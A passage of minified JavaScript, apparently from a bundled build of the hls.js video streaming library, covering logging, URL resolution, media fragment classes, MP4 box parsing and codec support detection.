t)({}).hasOwnProperty.call(t,s)&&(r[s]=t[s])}return r},de.apply(null,arguments)}function eh(r,e){var t=Object.keys(r);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(r);e&&(s=s.filter(function(i){return Object.getOwnPropertyDescriptor(r,i).enumerable})),t.push.apply(t,s)}return t}function le(r){for(var e=1;e<arguments.length;e++){var t=arguments[e]!=null?arguments[e]:{};e%2?eh(Object(t),!0).forEach(function(s){dS(r,s,t[s])}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(t)):eh(Object(t)).forEach(function(s){Object.defineProperty(r,s,Object.getOwnPropertyDescriptor(t,s))})}return r}function fS(r,e){if(typeof r!="object"||!r)return r;var t=r[Symbol.toPrimitive];if(t!==void 0){var s=t.call(r,e);if(typeof s!="object")return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return(e==="string"?String:Number)(r)}function hS(r){var e=fS(r,"string");return typeof e=="symbol"?e:e+""}class _t{constructor(e,t){this.trace=void 0,this.debug=void 0,this.log=void 0,this.warn=void 0,this.info=void 0,this.error=void 0;const s=`[${e}]:`;this.trace=kr,this.debug=t.debug.bind(null,s),this.log=t.log.bind(null,s),this.warn=t.warn.bind(null,s),this.info=t.info.bind(null,s),this.error=t.error.bind(null,s)}}const kr=function(){},mS={trace:kr,debug:kr,log:kr,warn:kr,info:kr,error:kr};function Bu(){return de({},mS)}function gS(r,e){const t=self.console[r];return t?t.bind(self.console,`${e?"["+e+"] ":""}[${r}] >`):kr}function th(r,e,t){return e[r]?e[r].bind(e):gS(r,t)}const $u=Bu();function pS(r,e,t){const s=Bu();if(typeof console=="object"&&r===!0||typeof r=="object"){const i=["debug","log","info","warn","error"];i.forEach(n=>{s[n]=th(n,r,t)});try{s.log(`Debug logs enabled for "${e}" in hls.js version 1.6.15`)}catch{return Bu()}i.forEach(n=>{$u[n]=th(n,r)})}else de($u,s);return s}const ue=$u;function Wr(r=!0){return typeof self>"u"?void 0:(r||!self.MediaSource)&&self.ManagedMediaSource||self.MediaSource||self.WebKitMediaSource}function yS(r){return typeof self<"u"&&r===self.ManagedMediaSource}function X0(r,e){const t=Object.keys(r),s=Object.keys(e),i=t.length,n=s.length;return!i||!n||i===n&&!t.some(a=>s.indexOf(a)===-1)}function pt(r,e=!1){if(typeof TextDecoder<"u"){const u=new TextDecoder("utf-8").decode(r);if(e){const c=u.indexOf("\0");return c!==-1?u.substring(0,c):u}return u.replace(/\0/g,"")}const t=r.length;let s,i,n,a="",o=0;for(;o<t;){if(s=r[o++],s===0&&e)return a;if(s===0||s===3)continue;switch(s>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:a+=String.fromCharCode(s);break;case 12:case 13:i=r[o++],a+=String.fromCharCode((s&31)<<6|i&63);break;case 14:i=r[o++],n=r[o++],a+=String.fromCharCode((s&15)<<12|(i&63)<<6|(n&63)<<0);break}}return a}function je(r){let e="";for(let t=0;t<r.length;t++){let s=r[t].toString(16);s.length<2&&(s="0"+s),e+=s}return e}function Z0(r){return Uint8Array.from(r.replace(/^0x/,"").replace(/([\da-fA-F]{2}) ?/g,"0x$1 ").replace(/ +$/,"").split(" ")).buffer}function vS(r){return r&&r.__esModule&&Object.prototype.hasOwnProperty.call(r,"default")?r.default:r}var pl={exports:{}},rh;function xS(){return rh||(rh=1,function(r,e){(function(t){var s=/^(?=((?:[a-zA-Z0-9+\-.]+:)?))\1(?=((?:\/\/[^\/?#]*)?))\2(?=((?:(?:[^?#\/]*\/)*[^;?#\/]*)?))\3((?:;[^?#]*)?)(\?[^#]*)?(#[^]*)?$/,i=/^(?=([^\/?#]*))\1([^]*)$/,n=/(?:\/|^)\.(?=\/)/g,a=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,o={buildAbsoluteURL:function(l,u,c){if(c=c||{},l=l.trim(),u=u.trim(),!u){if(!c.alwaysNormalize)return l;var d=o.parseURL(l);if(!d)throw new Error("Error trying to parse base URL.");return d.path=o.normalizePath(d.path),o.buildURLFromParts(d)}var f=o.parseURL(u);if(!f)throw new Error("Error trying to parse relative URL.");if(f.scheme)return c.alwaysNormalize?(f.path=o.normalizePath(f.path),o.buildURLFromParts(f)):u;var h=o.parseURL(l);if(!h)throw new Error("Error trying to parse base URL.");if(!h.netLoc&&h.path&&h.path[0]!=="/"){var m=i.exec(h.path);h.netLoc=m[1],h.path=m[2]}h.netLoc&&!h.path&&(h.path="/");var y={scheme:h.scheme,netLoc:f.netLoc,path:null,params:f.params,query:f.query,fragment:f.fragment};if(!f.netLoc&&(y.netLoc=h.netLoc,f.path[0]!=="/"))if(!f.path)y.path=h.path,f.params||(y.params=h.params,f.query||(y.query=h.query));else{var x=h.path,p=x.substring(0,x.lastIndexOf("/")+1)+f.path;y.path=o.normalizePath(p)}return y.path===null&&(y.path=c.alwaysNormalize?o.normalizePath(f.path):f.path),o.buildURLFromParts(y)},parseURL:function(l){var u=s.exec(l);return u?{scheme:u[1]||"",netLoc:u[2]||"",path:u[3]||"",params:u[4]||"",query:u[5]||"",fragment:u[6]||""}:null},normalizePath:function(l){for(l=l.split("").reverse().join("").replace(n,"");l.length!==(l=l.replace(a,"")).length;);return l.split("").reverse().join("")},buildURLFromParts:function(l){return l.scheme+l.netLoc+l.path+l.params+l.query+l.fragment}};r.exports=o})()}(pl)),pl.exports}var ad=xS();class od{constructor(){this.aborted=!1,this.loaded=0,this.retry=0,this.total=0,this.chunkCount=0,this.bwEstimate=0,this.loading={start:0,first:0,end:0},this.parsing={start:0,end:0},this.buffering={start:0,first:0,end:0}}}var fe={AUDIO:"audio",VIDEO:"video",AUDIOVIDEO:"audiovideo"};class J0{constructor(e){this._byteRange=null,this._url=null,this._stats=null,this._streams=null,this.base=void 0,this.relurl=void 0,typeof e=="string"&&(e={url:e}),this.base=e,SS(this,"stats")}setByteRange(e,t){const s=e.split("@",2);let i;s.length===1?i=(t==null?void 0:t.byteRangeEndOffset)||0:i=parseInt(s[1]),this._byteRange=[i,parseInt(s[0])+i]}get baseurl(){return this.base.url}get byteRange(){return this._byteRange===null?[]:this._byteRange}get byteRangeStartOffset(){return this.byteRange[0]}get byteRangeEndOffset(){return this.byteRange[1]}get elementaryStreams(){return this._streams===null&&(this._streams={[fe.AUDIO]:null,[fe.VIDEO]:null,[fe.AUDIOVIDEO]:null}),this._streams}set elementaryStreams(e){this._streams=e}get hasStats(){return this._stats!==null}get hasStreams(){return this._streams!==null}get stats(){return this._stats===null&&(this._stats=new od),this._stats}set stats(e){this._stats=e}get url(){return!this._url&&this.baseurl&&this.relurl&&(this._url=ad.buildAbsoluteURL(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url||""}set url(e){this._url=e}clearElementaryStreamInfo(){const{elementaryStreams:e}=this;e[fe.AUDIO]=null,e[fe.VIDEO]=null,e[fe.AUDIOVIDEO]=null}}function we(r){return r.sn!=="initSegment"}class yl extends J0{constructor(e,t){super(t),this._decryptdata=null,this._programDateTime=null,this._ref=null,this._bitrate=void 0,this.rawProgramDateTime=null,this.tagList=[],this.duration=0,this.sn=0,this.levelkeys=void 0,this.type=void 0,this.loader=null,this.keyLoader=null,this.level=-1,this.cc=0,this.startPTS=void 0,this.endPTS=void 0,this.startDTS=void 0,this.endDTS=void 0,this.start=0,this.playlistOffset=0,this.deltaPTS=void 0,this.maxStartPTS=void 0,this.minEndPTS=void 0,this.data=void 0,this.bitrateTest=!1,this.title=null,this.initSegment=null,this.endList=void 0,this.gap=void 0,this.urlId=0,this.type=e}get byteLength(){if(this.hasStats){const e=this.stats.total;if(e)return e}if(this.byteRange.length){const e=this.byteRange[0],t=this.byteRange[1];if(G(e)&&G(t))return t-e}return null}get bitrate(){return this.byteLength?this.byteLength*8/this.duration:this._bitrate?this._bitrate:null}set bitrate(e){this._bitrate=e}get decryptdata(){var e;const{levelkeys:t}=this;if(!t||t.NONE)return null;if(t.identity)this._decryptdata||(this._decryptdata=t.identity.getDecryptData(this.sn));else if(!((e=this._decryptdata)!=null&&e.keyId)){const s=Object.keys(t);if(s.length===1){const i=this._decryptdata=t[s[0]]||null;i&&(this._decryptdata=i.getDecryptData(this.sn,t))}}return this._decryptdata}get end(){return this.start+this.duration}get endProgramDateTime(){if(this.programDateTime===null)return null;const e=G(this.duration)?this.duration:0;return this.programDateTime+e*1e3}get encrypted(){var e;if((e=this._decryptdata)!=null&&e.encrypted)return!0;if(this.levelkeys){var t;const s=Object.keys(this.levelkeys),i=s.length;if(i>1||i===1&&(t=this.levelkeys[s[0]])!=null&&t.encrypted)return!0}return!1}get programDateTime(){return this._programDateTime===null&&this.rawProgramDateTime&&(this.programDateTime=Date.parse(this.rawProgramDateTime)),this._programDateTime}set programDateTime(e){if(!G(e)){this._programDateTime=this.rawProgramDateTime=null;return}this._programDateTime=e}get ref(){return we(this)?(this._ref||(this._ref={base:this.base,start:this.start,duration:this.duration,sn:this.sn,programDateTime:this.programDateTime}),this._ref):null}addStart(e){this.setStart(this.start+e)}setStart(e){this.start=e,this._ref&&(this._ref.start=e)}setDuration(e){this.duration=e,this._ref&&(this._ref.duration=e)}setKeyFormat(e){const t=this.levelkeys;if(t){var s;const i=t[e];i&&!((s=this._decryptdata)!=null&&s.keyId)&&(this._decryptdata=i.getDecryptData(this.sn,t))}}abortRequests(){var e,t;(e=this.loader)==null||e.abort(),(t=this.keyLoader)==null||t.abort()}setElementaryStreamInfo(e,t,s,i,n,a=!1){const{elementaryStreams:o}=this,l=o[e];if(!l){o[e]={startPTS:t,endPTS:s,startDTS:i,endDTS:n,partial:a};return}l.startPTS=Math.min(l.startPTS,t),l.endPTS=Math.max(l.endPTS,s),l.startDTS=Math.min(l.startDTS,i),l.endDTS=Math.max(l.endDTS,n)}}class ES extends J0{constructor(e,t,s,i,n){super(s),this.fragOffset=0,this.duration=0,this.gap=!1,this.independent=!1,this.relurl=void 0,this.fragment=void 0,this.index=void 0,this.duration=e.decimalFloatingPoint("DURATION"),this.gap=e.bool("GAP"),this.independent=e.bool("INDEPENDENT"),this.relurl=e.enumeratedString("URI"),this.fragment=t,this.index=i;const a=e.enumeratedString("BYTERANGE");a&&this.setByteRange(a,n),n&&(this.fragOffset=n.fragOffset+n.duration)}get start(){return this.fragment.start+this.fragOffset}get end(){return this.start+this.duration}get loaded(){const{elementaryStreams:e}=this;return!!(e.audio||e.video||e.audiovideo)}}function ep(r,e){const t=Object.getPrototypeOf(r);if(t){const s=Object.getOwnPropertyDescriptor(t,e);return s||ep(t,e)}}function SS(r,e){const t=ep(r,e);t&&(t.enumerable=!0,Object.defineProperty(r,e,t))}const sh=Math.pow(2,32)-1,TS=[].push,tp={video:1,audio:2,id3:3,text:4};function De(r){return String.fromCharCode.apply(null,r)}function rp(r,e){const t=r[e]<<8|r[e+1];return t<0?65536+t:t}function Q(r,e){const t=sp(r,e);return t<0?4294967296+t:t}function ih(r,e){let t=Q(r,e);return t*=Math.pow(2,32),t+=Q(r,e+4),t}function sp(r,e){return r[e]<<24|r[e+1]<<16|r[e+2]<<8|r[e+3]}function IS(r){const e=r.byteLength;for(let t=0;t<e;){const s=Q(r,t);if(s>8&&r[t+4]===109&&r[t+5]===111&&r[t+6]===111&&r[t+7]===102)return!0;t=s>1?t+s:e}return!1}function te(r,e){const t=[];if(!e.length)return t;const s=r.byteLength;for(let i=0;i<s;){const n=Q(r,i),a=De(r.subarray(i+4,i+8)),o=n>1?i+n:s;if(a===e[0])if(e.length===1)t.push(r.subarray(i+8,o));else{const l=te(r.subarray(i+8,o),e.slice(1));l.length&&TS.apply(t,l)}i=o}return t}function LS(r){const e=[],t=r[0];let s=8;const i=Q(r,s);s+=4;let n=0,a=0;t===0?(n=Q(r,s),a=Q(r,s+4),s+=8):(n=ih(r,s),a=ih(r,s+8),s+=16),s+=2;let o=r.length+a;const l=rp(r,s);s+=2;for(let u=0;u<l;u++){let c=s;const d=Q(r,c);c+=4;const f=d&2147483647;if((d&2147483648)>>>31===1)return ue.warn("SIDX has hierarchical references (not supported)"),null;const m=Q(r,c);c+=4,e.push({referenceSize:f,subsegmentDuration:m,info:{duration:m/i,start:o,end:o+f-1}}),o+=f,c+=4,s=c}return{earliestPresentationTime:n,timescale:i,version:t,referencesCount:l,references:e}}function ip(r){const e=[],t=te(r,["moov","trak"]);for(let i=0;i<t.length;i++){const n=t[i],a=te(n,["tkhd"])[0];if(a){let o=a[0];const l=Q(a,o===0?12:20),u=te(n,["mdia","mdhd"])[0];if(u){o=u[0];const c=Q(u,o===0?12:20),d=te(n,["mdia","hdlr"])[0];if(d){const f=De(d.subarray(8,12)),h={soun:fe.AUDIO,vide:fe.VIDEO}[f],m=te(n,["mdia","minf","stbl","stsd"])[0],y=AS(m);h?(e[l]={timescale:c,type:h,stsd:y},e[h]=le({timescale:c,id:l},y)):e[l]={timescale:c,type:f,stsd:y}}}}}return te(r,["moov","mvex","trex"]).forEach(i=>{const n=Q(i,4),a=e[n];a&&(a.default={duration:Q(i,12),flags:Q(i,20)})}),e}function AS(r){const e=r.subarray(8),t=e.subarray(86),s=De(e.subarray(4,8));let i=s,n;const a=s==="enca"||s==="encv";if(a){const u=te(e,[s])[0].subarray(s==="enca"?28:78);te(u,["sinf"]).forEach(d=>{const f=te(d,["schm"])[0];if(f){const h=De(f.subarray(4,8));if(h==="cbcs"||h==="cenc"){const m=te(d,["frma"])[0];m&&(i=De(m))}}})}const o=i;switch(i){case"avc1":case"avc2":case"avc3":case"avc4":{const l=te(t,["avcC"])[0];l&&l.length>3&&(i+="."+Qn(l[1])+Qn(l[2])+Qn(l[3]),n=qn(o==="avc1"?"dva1":"dvav",t));break}case"mp4a":{const l=te(e,[s])[0],u=te(l.subarray(28),["esds"])[0];if(u&&u.length>7){let c=4;if(u[c++]!==3)break;c=vl(u,c),c+=2;const d=u[c++];if(d&128&&(c+=2),d&64&&(c+=u[c++]),u[c++]!==4)break;c=vl(u,c);const f=u[c++];if(f===64)i+="."+Qn(f);else break;if(c+=12,u[c++]!==5)break;c=vl(u,c);const h=u[c++];let m=(h&248)>>3;m===31&&(m+=1+((h&7)<<3)+((u[c]&224)>>5)),i+="."+m}break}case"hvc1":case"hev1":{const l=te(t,["hvcC"])[0];if(l&&l.length>12){const u=l[1],c=["","A","B","C"][u>>6],d=u&31,f=Q(l,2),h=(u&32)>>5?"H":"L",m=l[12],y=l.subarray(6,12);i+="."+c+d,i+="."+bS(f).toString(16).toUpperCase(),i+="."+h+m;let x="";for(let p=y.length;p--;){const v=y[p];(v||x)&&(x="."+v.toString(16).toUpperCase()+x)}i+=x}n=qn(o=="hev1"?"dvhe":"dvh1",t);break}case"dvh1":case"dvhe":case"dvav":case"dva1":case"dav1":{i=qn(i,t)||i;break}case"vp09":{const l=te(t,["vpcC"])[0];if(l&&l.length>6){const u=l[4],c=l[5],d=l[6]>>4&15;i+="."+qt(u)+"."+qt(c)+"."+qt(d)}break}case"av01":{const l=te(t,["av1C"])[0];if(l&&l.length>2){const u=l[1]>>>5,c=l[1]&31,d=l[2]>>>7?"H":"M",f=(l[2]&64)>>6,h=(l[2]&32)>>5,m=u===2&&f?h?12:10:f?10:8,y=(l[2]&16)>>4,x=(l[2]&8)>>3,p=(l[2]&4)>>2,v=l[2]&3;i+="."+u+"."+qt(c)+d+"."+qt(m)+"."+y+"."+x+p+v+"."+qt(1)+"."+qt(1)+"."+qt(1)+"."+0,n=qn("dav1",t)}break}}return{codec:i,encrypted:a,supplemental:n}}function qn(r,e){const t=te(e,["dvvC"]),s=t.length?t[0]:te(e,["dvcC"])[0];if(s){const i=s[2]>>1&127,n=s[2]<<5&32|s[3]>>3&31;return r+"."+qt(i)+"."+qt(n)}}function bS(r){let e=0;for(let t=0;t<32;t++)e|=(r>>t&1)<<31-t;return e>>>0}function vl(r,e){const t=e+5;for(;r[e++]&128&&e<t;);return e}function Qn(r){return("0"+r.toString(16).toUpperCase()).slice(-2)}function qt(r){return(r<10?"0":"")+r}function RS(r,e){if(!r||!e)return;const t=e.keyId;t&&e.isCommonEncryption&&np(r,(s,i)=>{const n=s.subarray(8,24);n.some(a=>a!==0)||(ue.log(`[eme] Patching keyId in 'enc${i?"a":"v"}>sinf>>tenc' box: ${je(n)} -> ${je(t)}`),s.set(t,8))})}function wS(r){const e=[];return np(r,t=>e.push(t.subarray(8,24))),e}function np(r,e){te(r,["moov","trak"]).forEach(s=>{const i=te(s,["mdia","minf","stbl","stsd"])[0];if(!i)return;const n=i.subarray(8);let a=te(n,["enca"]);const o=a.length>0;o||(a=te(n,["encv"])),a.forEach(l=>{const u=o?l.subarray(28):l.subarray(78);te(u,["sinf"]).forEach(d=>{const f=ap(d);f&&e(f,o)})})})}function ap(r){const e=te(r,["schm"])[0];if(e){const t=De(e.subarray(4,8));if(t==="cbcs"||t==="cenc"){const s=te(r,["schi","tenc"])[0];if(s)return s}}}function kS(r,e,t){const s={},i=te(r,["moof","traf"]);for(let n=0;n<i.length;n++){const a=i[n],o=te(a,["tfhd"])[0],l=Q(o,4),u=e[l];if(!u)continue;s[l]||(s[l]={start:NaN,duration:0,sampleCount:0,timescale:u.timescale,type:u.type});const c=s[l],d=te(a,["tfdt"])[0];if(d){const E=d[0];let T=Q(d,4);E===1&&(T===sh?t.warn("[mp4-demuxer]: Ignoring assumed invalid signed 64-bit track fragment decode time"):(T*=sh+1,T+=Q(d,8))),G(T)&&(!G(c.start)||T<c.start)&&(c.start=T)}const f=u.default,h=Q(o,0)|(f==null?void 0:f.flags);let m=(f==null?void 0:f.duration)||0;h&8&&(h&2?m=Q(o,12):m=Q(o,8));const y=te(a,["trun"]);let x=c.start||0,p=0,v=m;for(let E=0;E<y.length;E++){const T=y[E],I=Q(T,4),A=c.sampleCount;c.sampleCount+=I;const L=T[3]&1,R=T[3]&4,w=T[2]&1,b=T[2]&2,P=T[2]&4,B=T[2]&8;let V=8,Y=I;for(L&&(V+=4),R&&I&&(!(T[V+1]&1)&&c.keyFrameIndex===void 0&&(c.keyFrameIndex=A),V+=4,w?(v=Q(T,V),V+=4):v=m,b&&(V+=4),B&&(V+=4),x+=v,p+=v,Y--);Y--;)w?(v=Q(T,V),V+=4):v=m,b&&(V+=4),P&&(T[V+1]&1||c.keyFrameIndex===void 0&&(c.keyFrameIndex=c.sampleCount-(Y+1),c.keyFrameStart=x),V+=4),B&&(V+=4),x+=v,p+=v;!p&&m&&(p+=m*I)}c.duration+=p}if(!Object.keys(s).some(n=>s[n].duration)){let n=1/0,a=0;const o=te(r,["sidx"]);for(let l=0;l<o.length;l++){const u=LS(o[l]);if(u!=null&&u.references){n=Math.min(n,u.earliestPresentationTime/u.timescale);const c=u.references.reduce((d,f)=>d+f.info.duration||0,0);a=Math.max(a,c+u.earliestPresentationTime/u.timescale)}}a&&G(a)&&Object.keys(s).forEach(l=>{s[l].duration||(s[l].duration=a*s[l].timescale-s[l].start)})}return s}function _S(r){const e={valid:null,remainder:null},t=te(r,["moof"]);if(t.length<2)return e.remainder=r,e;const s=t[t.length-1];return e.valid=r.slice(0,s.byteOffset-8),e.remainder=r.slice(s.byteOffset-8),e}function kt(r,e){const t=new Uint8Array(r.length+e.length);return t.set(r),t.set(e,r.length),t}function nh(r,e){const t=[],s=e.samples,i=e.timescale,n=e.id;let a=!1;return te(s,["moof"]).map(l=>{const u=l.byteOffset-8;te(l,["traf"]).map(d=>{const f=te(d,["tfdt"]).map(h=>{const m=h[0];let y=Q(h,4);return m===1&&(y*=Math.pow(2,32),y+=Q(h,8)),y/i})[0];return f!==void 0&&(r=f),te(d,["tfhd"]).map(h=>{const m=Q(h,4),y=Q(h,0)&16777215,x=(y&1)!==0,p=(y&2)!==0,v=(y&8)!==0;let E=0;const T=(y&16)!==0;let I=0;const A=(y&32)!==0;let L=8;m===n&&(x&&(L+=8),p&&(L+=4),v&&(E=Q(h,L),L+=4),T&&(I=Q(h,L),L+=4),A&&(L+=4),e.type==="video"&&(a=Fo(e.codec)),te(d,["trun"]).map(R=>{const w=R[0],b=Q(R,0)&16777215,P=(b&1)!==0;let B=0;const V=(b&4)!==0,Y=(b&256)!==0;let K=0;const $=(b&512)!==0;let H=0;const D=(b&1024)!==0,O=(b&2048)!==0;let j=0;const M=Q(R,4);let F=8;P&&(B=Q(R,F),F+=4),V&&(F+=4);let X=B+u;for(let re=0;re<M;re++){if(Y?(K=Q(R,F),F+=4):K=E,$?(H=Q(R,F),F+=4):H=I,D&&(F+=4),O&&(w===0?j=Q(R,F):j=sp(R,F),F+=4),e.type===fe.VIDEO){let J=0;for(;J<H;){const ee=Q(s,X);if(X+=4,DS(a,s[X])){const be=s.subarray(X,X+ee);ld(be,a?2:1,r+j/i,t)}X+=ee,J+=ee+4}}r+=K/i}}))})})}),t}function Fo(r){if(!r)return!1;const e=r.substring(0,4);return e==="hvc1"||e==="hev1"||e==="dvh1"||e==="dvhe"}function DS(r,e){if(r){const t=e>>1&63;return t===39||t===40}else return(e&31)===6}function ld(r,e,t,s){const i=op(r);let n=0;n+=e;let a=0,o=0,l=0;for(;n<i.length;){a=0;do{if(n>=i.length)break;l=i[n++],a+=l}while(l===255);o=0;do{if(n>=i.length)break;l=i[n++],o+=l}while(l===255);const u=i.length-n;let c=n;if(o<u)n+=o;else if(o>u){ue.error(`Malformed SEI payload. ${o} is too small, only ${u} bytes left to parse.`);break}if(a===4){if(i[c++]===181){const f=rp(i,c);if(c+=2,f===49){const h=Q(i,c);if(c+=4,h===1195456820){const m=i[c++];if(m===3){const y=i[c++],x=31&y,p=64&y,v=p?2+x*3:0,E=new Uint8Array(v);if(p){E[0]=y;for(let T=1;T<v;T++)E[T]=i[c++]}s.push({type:m,payloadType:a,pts:t,bytes:E})}}}}}else if(a===5&&o>16){const d=[];for(let m=0;m<16;m++){const y=i[c++].toString(16);d.push(y.length==1?"0"+y:y),(m===3||m===5||m===7||m===9)&&d.push("-")}const f=o-16,h=new Uint8Array(f);for(let m=0;m<f;m++)h[m]=i[c++];s.push({payloadType:a,pts:t,uuid:d.join(""),userData:pt(h),userDataBytes:h})}}}function op(r){const e=r.byteLength,t=[];let s=1;for(;s<e-2;)r[s]===0&&r[s+1]===0&&r[s+2]===3?(t.push(s+2),s+=2):s++;if(t.length===0)return r;const i=e-t.length,n=new Uint8Array(i);let a=0;for(s=0;s<i;a++,s++)a===t[0]&&(a++,t.shift()),n[s]=r[a];return n}function CS(r){const e=r[0];let t="",s="",i=0,n=0,a=0,o=0,l=0,u=0;if(e===0){for(;De(r.subarray(u,u+1))!=="\0";)t+=De(r.subarray(u,u+1)),u+=1;for(t+=De(r.subarray(u,u+1)),u+=1;De(r.subarray(u,u+1))!=="\0";)s+=De(r.subarray(u,u+1)),u+=1;s+=De(r.subarray(u,u+1)),u+=1,i=Q(r,12),n=Q(r,16),o=Q(r,20),l=Q(r,24),u=28}else if(e===1){u+=4,i=Q(r,u),u+=4;const d=Q(r,u);u+=4;const f=Q(r,u);for(u+=4,a=2**32*d+f,lS(a)||(a=Number.MAX_SAFE_INTEGER,ue.warn("Presentation time exceeds safe integer limit and wrapped to max safe integer in parsing emsg box")),o=Q(r,u),u+=4,l=Q(r,u),u+=4;De(r.subarray(u,u+1))!=="\0";)t+=De(r.subarray(u,u+1)),u+=1;for(t+=De(r.subarray(u,u+1)),u+=1;De(r.subarray(u,u+1))!=="\0";)s+=De(r.subarray(u,u+1)),u+=1;s+=De(r.subarray(u,u+1)),u+=1}const c=r.subarray(u,r.byteLength);return{schemeIdUri:t,value:s,timeScale:i,presentationTime:a,presentationTimeDelta:n,eventDuration:o,id:l,payload:c}}function PS(r,...e){const t=e.length;let s=8,i=t;for(;i--;)s+=e[i].byteLength;const n=new Uint8Array(s);for(n[0]=s>>24&255,n[1]=s>>16&255,n[2]=s>>8&255,n[3]=s&255,n.set(r,4),i=0,s=8;i<t;i++)n.set(e[i],s),s+=e[i].byteLength;return n}function NS(r,e,t){if(r.byteLength!==16)throw new RangeError("Invalid system id");let s,i;s=0,i=new Uint8Array;let n;s>0?(n=new Uint8Array(4),e.length>0&&new DataView(n.buffer).setUint32(0,e.length,!1)):n=new Uint8Array;const a=new Uint8Array(4);return t.byteLength>0&&new DataView(a.buffer).setUint32(0,t.byteLength,!1),PS([112,115,115,104],new Uint8Array([s,0,0,0]),r,n,i,a,t)}function OS(r){const e=[];if(r instanceof ArrayBuffer){const t=r.byteLength;let s=0;for(;s+32<t;){const i=new DataView(r,s),n=MS(i);e.push(n),s+=n.size}}return e}function MS(r){const e=r.getUint32(0),t=r.byteOffset,s=r.byteLength;if(s<e)return{offset:t,size:s};if(r.getUint32(4)!==1886614376)return{offset:t,size:e};const n=r.getUint32(8)>>>24;if(n!==0&&n!==1)return{offset:t,size:e};const a=r.buffer,o=je(new Uint8Array(a,t+12,16));let l=null,u=null,c=0;if(n===0)c=28;else{const f=r.getUint32(28);if(!f||s<32+f*16)return{offset:t,size:e};l=[];for(let h=0;h<f;h++)l.push(new Uint8Array(a,t+32+h*16,16));c=32+f*16}if(!c)return{offset:t,size:e};const d=r.getUint32(c);return e-32<d?{offset:t,size:e}:(u=new Uint8Array(a,t+c+4,d),{version:n,systemId:o,kids:l,data:u,offset:t,size:e})}const lp=()=>/\(Windows.+Firefox\//i.test(navigator.userAgent),ni={audio:{a3ds:1,"ac-3":.95,"ac-4":1,alac:.9,alaw:1,dra1:1,"dts+":1,"dts-":1,dtsc:1,dtse:1,dtsh:1,"ec-3":.9,enca:1,fLaC:.9,flac:.9,FLAC:.9,g719:1,g726:1,m4ae:1,mha1:1,mha2:1,mhm1:1,mhm2:1,mlpa:1,mp4a:1,"raw ":1,Opus:1,opus:1,samr:1,sawb:1,sawp:1,sevc:1,sqcp:1,ssmv:1,twos:1,ulaw:1},video:{avc1:1,avc2:1,avc3:1,avc4:1,avcp:1,av01:.8,dav1:.8,drac:1,dva1:1,dvav:1,dvh1:.7,dvhe:.7,encv:1,hev1:.75,hvc1:.75,mjp2:1,mp4v:1,mvc1:1,mvc2:1,mvc3:1,mvc4:1,resv:1,rv60:1,s263:1,svc1:1,svc2:1,"vc-1":1,vp08:1,vp09:.9},text:{stpp:1,wvtt:1}};function ud(r,e){const t=ni[e];return!!t&&!!t[r.slice(0,4)]}function mn(r,e,t=!0){return!r.split(",").some(s=>!cd(s,e,t))}function cd(r,e,t=!0){var s;const i=Wr(t);return(s=i==null?void 0:i.isTypeSupported(gn(r,e)))!=null?s:!1}function gn(r,e){return`${e}/mp4;codecs=${r}`}function ah(r){if(r){const e=r.substring(0,4);return ni.video[e]}return 2}function no(r){const e=lp();return r.split(",").reduce((t,s)=>{const n=e&&Fo(s)?9:ni.video[s];return n?(n*2+t)/(t?3:2):(ni.audio[s]+t)/(t?2:1)},0)}const xl={};function FS(r,e=!0){if(xl[r])return xl[r];const t={flac:["flac","fLaC","FLAC"],opus:["opus","Opus"],"mp4a.40.34":["mp3"]}[r];for(let i=0;i<t.length;i++){var s;if(cd(t[i],"audio",e))return xl[r]=t[i],t[i];if(t[i]==="mp3"&&(s=Wr(e))!=null&&s.isTypeSupported("audio/mpeg"))return""}return r}const US=/flac|opus|mp4a\.40\.34/i;function ao(r,e=!0){return r.replace(US,t=>FS(t.toLowerCase(),e))}function BS(r,e){const t=[];if(r){const s=r.split(",");for(let i=0;i<s.length;i++)ud(s[i],"video")||t.push(s[i])}return e&&t.push(e),t.join(",")}function ba(r,e){if(r&&(r.length>4||["ac-3","ec-3","alac","fLaC","Opus"].indexOf(r)!==-1)&&(oh(r,"audio")||oh(r,"video")))return r;if(e){const t=e.split(",");if(t.length>1){if(r){for(let s=t.length;s--;)if(t[s].substring(0,4)===r.substring(0,4))return t[s]}return t[0]}}return e||r}function oh(r,e){return ud(r,e)&&cd(r,e)}function $S(r){const e=r.split(",");for(let t=0;t<e.length;t++){const s=e[t].split(".");s.length>2&&s[0]==="avc1"&&(e[t]=`avc1.${parseInt(s[1]).toString(16)}${("000"+parseInt(s[2]).toString(16)).slice(-4)}`)}return e.join(",")}function jS(r){if(r.startsWith("av01.")){const e=r.split("."),t=["0","111","01","01","01","0"];for(let s=e.length;s>4&&s<10;s++)e[s]=t[s-4];return e.join(".")}return r}function lh(r){const e=Wr(r)||{isTypeSupported:()=>!1};return{mpeg:e.isTypeSupported("audio/mpeg"),mp3:e.isTypeSupported('audio/mp4; codecs="mp3"'),ac3:e.isTypeSupported('audio/mp4; codecs="ac-3"')}}function ju(r){return r.replace(/^.+codecs=["']?([^"']+).*$/,"$1")}const GS={supported:!0,powerEfficient:!0,smooth:!0},VS={supported:!1,smooth:!1,powerEfficient:!1},up={supported:!0,configurations:[],decodingInfoResults:[GS]};function cp(r,e){return{supported:!1,configurations:e,decodingInfoResults:[VS],error:r}}function KS(r,e,t,s,i,n){const a=r.videoCodec,o=r.audioCodec?r.audioGroups:null,l=n==null?void 0:n.audioCodec,u=n==null?void 0:n.channels,c=u?parseInt(u):l?1/0:2;let d=null;if(o!=null&&o.length)try{o.length===1&&o[0]?d=e.groups[o[0]].channels:d=o.reduce((f,h)=>{if(h){const m=e.groups[h];if(!m)throw new Error(`Audio track group ${h} not found`);Object.keys(m.channels).forEach(y=>{f[y]=(f[y]||0)+m.channels[y]})}return f},{2:0})}catch{return!0}return a!==void 0&&(a.split(",").some(f=>Fo(f))||r.width>1920&&r.height>1088||r.height>1920&&r.width>1088||r.frameRate>Math.max(s,30)||r.videoRange!=="SDR"&&r.videoRange!==t||r.bitrate>Math.max(i,8e6))||!!d&&G(c)&&Object.keys(d).some(f=>parseInt(f)>c)}function dp(r,e,t,s={}){const i=r.videoCodec;if(!i&&!r.audioCodec||!t)return Promise.resolve(up);const 